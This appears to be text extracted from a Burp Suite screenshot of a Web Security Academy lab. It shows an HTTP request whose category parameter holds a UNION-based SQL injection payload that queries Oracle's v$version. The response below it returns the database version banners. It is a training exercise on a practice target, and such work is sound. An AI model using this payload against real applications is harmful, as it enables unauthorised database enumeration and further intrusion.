 Request
P Raw Hex \n
1 GET /filter?category=Food+%26+Drink
'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a3b00f904dcd5cf80f962820085008a.web-security-academy.net
3 Cookie: session=ISlh1fnQtcR7KVx9slashCY8bZkIA1Eg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3b00f904dcd5cf80f962820085008a.web-security-academy.net/filter?cate
gory=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 - Production
</th>